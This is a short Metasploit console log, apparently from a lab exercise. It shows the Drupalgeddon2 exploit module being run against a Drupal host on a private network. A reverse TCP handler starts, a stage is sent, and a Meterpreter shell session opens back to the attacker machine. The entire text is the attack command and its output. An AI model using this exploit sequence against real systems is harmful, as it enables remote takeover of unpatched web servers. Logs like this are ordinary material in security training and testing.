 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.133.134:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.133.136
[*] Meterpreter session 1 opened (192.168.133.134:4444 → 192.168.133.136:52465) at 2022-08-30 11:02:28 +0800
meterpreter >